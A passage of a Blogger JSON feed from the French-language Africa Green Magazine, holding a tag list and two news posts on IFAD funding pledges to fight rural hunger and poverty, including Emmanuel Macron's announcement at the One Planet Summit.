Health"},{"term":"Orage"},{"term":"Orages"},{"term":"Orpaillage"},{"term":"Oéliculture"},{"term":"PACJA"},{"term":"PAM"},{"term":"PRCM"},{"term":"Pareel"},{"term":"Paris"},{"term":"Pierre précieuse"},{"term":"Pneumonie"},{"term":"Pollution visuelle"},{"term":"Primate"},{"term":"Proche-Orient"},{"term":"Programme Alimentaire Mondial"},{"term":"Présentation"},{"term":"Publicité"},{"term":"Pérou"},{"term":"Québec"},{"term":"RDC"},{"term":"Rampao"},{"term":"Red list"},{"term":"Riziculture"},{"term":"Réseautage"},{"term":"Réserve naturelle"},{"term":"Réserve écologique"},{"term":"Réserves naturelles"},{"term":"Sharm El-Sheikh"},{"term":"Sierra Leone"},{"term":"Smart cities"},{"term":"Social change factory"},{"term":"Solar Energy"},{"term":"Sommet"},{"term":"Space"},{"term":"Sport"},{"term":"Statistiques"},{"term":"Sudan"},{"term":"Suède"},{"term":"Textile"},{"term":"Tong"},{"term":"Tortues"},{"term":"Trafique"},{"term":"Typhon"},{"term":"UEMOA"},{"term":"UN Women"},{"term":"UNAE"},{"term":"UNEP"},{"term":"Ukraine"},{"term":"Union Africaine"},{"term":"Union Européenne"},{"term":"Vaccination"},{"term":"Volcan"},{"term":"Végétarien"},{"term":"Wascal"},{"term":"Waste"},{"term":"We_fi"},{"term":"World"},{"term":"agroécologie"},{"term":"canne blanche"},{"term":"communication"},{"term":"dermopigmentation"},{"term":"e-déchets"},{"term":"finances vertes"},{"term":"inn"},{"term":"micro-plastique"},{"term":"mouvement des vendredis"},{"term":"one ocean summit"},{"term":"reports"},{"term":"restauration des sols"},{"term":"tatouage"},{"term":"Éléphant"},{"term":"Évaluation"},{"term":"économie verte"}],"title":{"type":"text","$t":"Africa Green Magazine"},"subtitle":{"type":"html","$t":"Africa Green Magazine, le principal média d'information environnemental de l'Afrique.\nA.G.M. se veut être un acteur majeur de l'information environnementale​ Africaine en traitant des actualités liées à la Gestion des ressources naturelles du continent, les changements climatiques​, la pollution, la gestion des déchets, la faune, les forêts etc...\nLe challenge d'une transition environnementale passe par l'éducation, la formation et la sensibilisation des populations.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/-\/Pauvret%C3%A9?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/search\/label\/Pauvret%C3%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/-\/Pauvret%C3%A9\/-\/Pauvret%C3%A9?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-8026186492078687468"},"published":{"$t":"2021-01-15T03:25:00.000-08:00"},"updated":{"$t":"2021-01-15T03:25:47.007-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Famine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIDA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pauvreté"}],"title":{"type":"text","$t":"Le combat du FIDA contre la faim et la pauvreté rurales mis en avant au 'One Planet Summit' : Emmanuel Macron appelle les partenaires à être plus ambitieux"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELe combat du FIDA contre la faim et la pauvreté rurales mis en\navant au 'One Planet Summit'\u0026nbsp;: Emmanuel Macron appelle les partenaires à\nêtre plus ambitieux\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUi_S8vbIAz60iEgwcjXW8zarg3xB232JtGLPWi73op55kSE-vJgp-kDIt3JPaZ5JEN6eqxgvzpEP4lvbOWirzt5wgLiqqCGoMqZFjVy4IFEAGTuUtnkfApgACZXwmUHVMhAxPVzr8IEA\/s2048\/MacronElbas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1208\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUi_S8vbIAz60iEgwcjXW8zarg3xB232JtGLPWi73op55kSE-vJgp-kDIt3JPaZ5JEN6eqxgvzpEP4lvbOWirzt5wgLiqqCGoMqZFjVy4IFEAGTuUtnkfApgACZXwmUHVMhAxPVzr8IEA\/s16000\/MacronElbas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EPour\nlutter durablement contre les progrès de la faim et de la pauvreté, exacerbés\npar la COVID-19, les changements climatiques et le recul de la biodiversité, le\nPrésident de la République française Emmanuel Macron a appellé les dirigeants\nmondiaux à aller plus loin dans leurs engagements en faveur du développement\nagricole à long terme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\"Les changements climatiques, la biodiversité et\nl'alimentation sont tous corrélés. L'agriculture est au cœur de la\nquestion\", a déclaré Emmanuel Macron après avoir annoncé une série\nd'engagements lors du 'One Planet Summit' pour la biodiversité, dont une\naugmentation de 50% de la contribution de la France au Fonds International de\nDéveloppement Agricole (FIDA) pour ses activités en 2022-2024. \"Je suis\nconvaincu que nos partenaires suivront cette dynamique ambitieuse\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EPlus tôt dans la journée, Emmanuel Macron a rencontré les\nambassadeurs de bonne volonté des Nations Unies auprès du FIDA, Idris Elba,\nacteur et cinéaste engagé dans les questions humanitaires, et Sabrina Dhowre\nElba, actrice, mannequin et militante, qui ont plaidé pour une augmentation des\ninvestissements en faveur des populations rurales, de la biodiversité et de la\nlutte contre les changements climatiques.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\"Nous sommes ravis de voir le Président Macron se joindre\nà ces nombreux pays, notamment africains, qui ont annoncé une augmentation de\nleur contribution au FIDA, et nous espérons que d'autres dirigeants et pays\nsuivront leur exemple\", ont déclaré Idris et Sabrina Dhowre Elba après\nl'annonce. \"À l'heure où tous les pays sont confrontés à la pandémie, nous\navons plus que jamais besoin d'une vision politique nous permettant de faire\nface aux urgences climatiques, sanitaires et économiques, qui sont étroitement\nliées. Investir dans l'agriculture durable et les zones rurales crée non\nseulement des perspectives économiques pour un avenir meilleur et plus\négalitaire, mais cela peut aussi contribuer activement à la sauvegarde de notre\nplanète\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\"Nous sommes extrêmement reconnaissants à la France de\nrejoindre de nombreux autres pays qui ont accru leur engagement de manière tout\nà fait substantielle\", a déclaré Gilbert F. Houngbo, Président du FIDA.\n\"Cet investissement contribuera à libérer durablement des millions de\npersonnes parmi les plus vulnérables du monde du cycle de la faim et de la\npauvreté, exacerbé par des conditions météorologiques de plus en plus\nimprévisibles. Moins de faim, moins de pauvreté et une meilleure résilience aux\nchangements climatiques, cela signifie un monde plus prospère et plus stable\npour tous\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ETrois personnes sur quatre parmi les plus pauvres du monde\nvivent dans les zones rurales. La majorité d'entre elles travaillent pour\nl'agriculture dans de petites exploitations. Alors qu'elles produisent 50% des\ncalories alimentaires dans le monde sur seulement 30% des terres agricoles de\nla planète, beaucoup vivent dans la pauvreté et ne peuvent pas nourrir leur\nfamille. Faim et pauvreté sont en hausse en raison des conflits, des\nchangements climatiques et de la pandémie de COVID-19.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe FIDA est l'un des plus grands bailleurs de fonds\nmultilatéraux au monde pour l'agriculture et le développement rural, intervenant\ndans les zones rurales reculées de près de 100 pays. Depuis plus de 40 ans, son\naction a démontré que l'investissement dans les zones rurales favorise la\nprospérité, la sécurité alimentaire et la résilience que ce soit face aux\nchangements climatiques, aux catastrophes naturelles, aux hausses de prix ou à\ntout autre choc comme la pandémie de COVID-19 pouvant ensuite entraîner des\ncrises humanitaires. Les recherches montrent également que la croissance\néconomique dans le secteur agricole est deux à trois fois plus efficace à\nréduire la pauvreté que la croissance dans d'autres secteurs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe FIDA a demandé à ses États membres d'augmenter sensiblement\nleurs contributions à l'appui de sa\u0026nbsp;\u003Ca href=\"http:\/\/tracking.vuelio.co.uk\/tracking\/click?d=A6qPBiX-2yeIRmuE-Dx8VHMtI9jD8NwPYsBAkAdqx1lJJXdfipdu-3MQ47W-UJcX554owYvNJT_73QhbXH5kRWSVnmv9aX0TdXWyhG8Fmz5t1QYaZwk-iDl-l1Yrfd-284gBmYL1C0SsN62dF1ivGY41\" target=\"_blank\"\u003EDouzième reconstitution des ressources\u003C\/a\u003E\u0026nbsp;afin de mettre\nen œuvre un programme de travail global d'au moins 11 milliards d'USD entre\n2022 et 2024, qui comprend aussi un nouveau programme de financement par le\nsecteur privé et une extension de son programme pionnier d'adaptation aux\nchangements climatiques (ASAP+). Cela devrait permettre à environ 140 millions\nde ruraux d'accroître leur production et d'augmenter leurs revenus, parce\nqu'ils auront un meilleur accès aux marchés, ce qui contribuera à la création\nd'emplois et à l'amélioration de la sécurité alimentaire et de la santé\nnutritionnelle des personnes les plus vulnérables du monde.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELa France rejoint ainsi 25 autres pays qui ont déjà annoncé\nleur contribution à la reconstitution des ressources du FIDA, certains avec des\naugmentations comme le Burkina Faso, la Côte d'Ivoire, la Finlande, la Gambie,\nla Grèce, le Luxembourg, le Mali, l'Ouganda, Sao Tomé-et-Principe, la Sierra\nLeone et la Suède. Le Japon et les Pays-Bas ont également annoncé des\ncontributions importantes. De nombreux autres pays ont confirmé leur intention\nd'annoncer une contribution en hausse lors de la principale session d'annonces\nde contributions au mois de février.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/8026186492078687468\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2021\/01\/le-combat-du-fida-contre-la-faim-et-la.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8026186492078687468"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8026186492078687468"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2021\/01\/le-combat-du-fida-contre-la-faim-et-la.html","title":"Le combat du FIDA contre la faim et la pauvreté rurales mis en avant au 'One Planet Summit' : Emmanuel Macron appelle les partenaires à être plus ambitieux"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUi_S8vbIAz60iEgwcjXW8zarg3xB232JtGLPWi73op55kSE-vJgp-kDIt3JPaZ5JEN6eqxgvzpEP4lvbOWirzt5wgLiqqCGoMqZFjVy4IFEAGTuUtnkfApgACZXwmUHVMhAxPVzr8IEA\/s72-c\/MacronElbas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-5980482012135458484"},"published":{"$t":"2020-12-08T08:23:00.000-08:00"},"updated":{"$t":"2020-12-08T08:23:25.497-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIDA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Investissements"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pauvreté"}],"title":{"type":"text","$t":"Éliminer la faim et la pauvreté est en tête des priorités mondiales au moment où les différents pays annoncent leurs contributions financières au FIDA  "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EÉliminer\nla faim et la pauvreté est en tête des priorités mondiales au moment où les\ndifférents pays annoncent leurs contributions financières au FIDA\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4YRdzMCFpuF_dl9HteOn2GH8f_ZMduSwwinNNwV3yYsXdJ3e1UAulyRifUJ7plyoE5eiPoaGkJ3vLr6tEw3192mZ86D1-xrfq7DeCyPE3VRzQdp-SfRWTHYzzYxpmC8NWgOBTc_sowc0\/s1440\/FIDA3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4YRdzMCFpuF_dl9HteOn2GH8f_ZMduSwwinNNwV3yYsXdJ3e1UAulyRifUJ7plyoE5eiPoaGkJ3vLr6tEw3192mZ86D1-xrfq7DeCyPE3VRzQdp-SfRWTHYzzYxpmC8NWgOBTc_sowc0\/s16000\/FIDA3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ERome, le\n8 décembre 2020\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;– Alors que la faim et la pauvreté gagnent\ndu terrain en raison des conflits, des changements climatiques et de la\npandémie de COVID‑19, certains pays parmi les plus pauvres au monde sont les\npremiers à annoncer leur intention d'apporter une contribution financière au\nFonds international de développement agricole (FIDA) des Nations Unies afin de\nsoutenir l'action qu'il mène pour faire en sorte que les populations rurales\nles plus vulnérables puissent avoir durablement accès à des aliments nutritifs\net à des revenus décents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELe\nBurkina Faso, la Côte d'Ivoire et le Mali se sont engagés à multiplier par\ndeux, voire plus, leur dernière contribution au FIDA, tandis que la Gambie,\nl'Ouganda et la Sierra Leone ont également annoncé des contributions en forte\nhausse à l'appui de la\u0026nbsp;\u003Ca href=\"http:\/\/tracking.vuelio.co.uk\/tracking\/click?d=A6qPBiX-2yeIRmuE-Dx8VHMtI9jD8NwPYsBAkAdqx1lK5ceQcPfYVKxqJGKNuhoeTu6PotCluUn2-398nk5JLvndtMjnTdNqO3_VqnDx1ugkQBmUXIXVmEbRZhJ8kOB_4-91ePlMRDQJIi5EUnSrnOU1\" target=\"_blank\"\u003EDouzième reconstitution des ressources\u003C\/a\u003E\u0026nbsp;du FIDA – à\nl'occasion de laquelle les États membres s'engagent à apporter des fonds à\nnotre organisme pour financer son action durant la période 2022-2024.\nL'Argentine, l'Égypte, El Salvador, la Mongolie, le Myanmar et le Nicaragua\nsont également parmi les premiers pays à avoir annoncé leur contribution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\"Compte\ntenu des défis considérables auxquels nous sommes tous aujourd'hui confrontés,\nces annonces de contribution sont un hommage à l'impact de l'action du FIDA sur\nla vie des populations rurales. Nous nous félicitons de l'engagement de ces\nÉtats, qui reçoivent eux-mêmes un appui du FIDA, à donner la priorité aux\nruraux et à investir en faveur de leurs populations les plus vulnérables\",\u0026nbsp;a\ndéclaré Marie Haga, Vice-Présidente adjointe du FIDA, qui dirige la\nmobilisation des ressources en faveur de notre organisme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\"Ces\npays du monde du Sud ont envoyé un puissant signal indiquant qu'ils sont prêts\nà se lever et à aider les autres à relever les immenses défis de mettre fin à\nla pauvreté et à la faim. À présent, il est temps que d'autres États membres du\nFIDA prennent eux aussi des engagements ambitieux. La crise de la COVID-19 nous\na montré qu'aucun pays ne peut faire face à ces immenses difficultés seul.\nL'heure est venue d'intensifier nos efforts et de travailler tous ensemble à\nmettre un terme à la faim et à la pauvreté et revitaliser les économies\nrurales, bâtir un monde plus prospère, plus pacifique et plus résilient pour\nnous tous\", a ajouté Marie Haga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELe 11\ndécembre, le FIDA tiendra la première séance d'annonces officielles des contributions\net il appelle les États membres à accroître sensiblement leurs contributions et\nparticiper ainsi à la réalisation de l'objectif d'un monde libéré de la\npauvreté et de la faim d'ici à 2030.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELe Fonds\nambitionne de doubler son impact d'ici à 2030, notamment dans le cadre du\nnouveau programme de participation du secteur privé au financement et de\nl'amplification d'un programme précurseur dans le domaine de l'adaptation aux\nchangements climatiques (le programme ASAP+). Durant la période couverte par la\nreconstitution des ressources (2022-2024), cela permettrait d'aider quelque\n140\u0026nbsp;millions de ruraux à accroître leur production et leurs revenus grâce\nà un plus large accès aux marchés, ce qui contribuerait à créer des emplois et\nà améliorer la sécurité alimentaire et la nutrition des personnes les plus\nvulnérables au monde. Cela inclut les femmes, les jeunes, les peuples\nautochtones et les personnes handicapées.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELes trois\nquarts des personnes les plus pauvres au monde vivent dans des zones rurales.\nLa plupart d'entre elles travaillent dans l'agriculture, au sein de petites\nexploitations. Alors qu'elles produisent 50% des calories consommées dans le\nmonde sur seulement 30% des terres agricoles de la planète, nombre d'entre\nelles vivent dans la pauvreté et ne parviennent pas à nourrir leur famille.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003ELa\npandémie de COVID‑19 a amplifié ces difficultés puisqu'elle a entraîné des\nrestrictions des échanges et des déplacements, empêchant les agriculteurs de\nplanter et de récolter, mais aussi d'accéder aux marchés pour écouler leur\nproduction et acheter des intrants. De surcroît, les filières nationales et\ninternationales d'approvisionnement en produits alimentaires sont perturbées ou\ninterrompues, ce qui met en péril les moyens d'existence de millions de ruraux.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%;\"\u003E\"La\npandémie révèle les 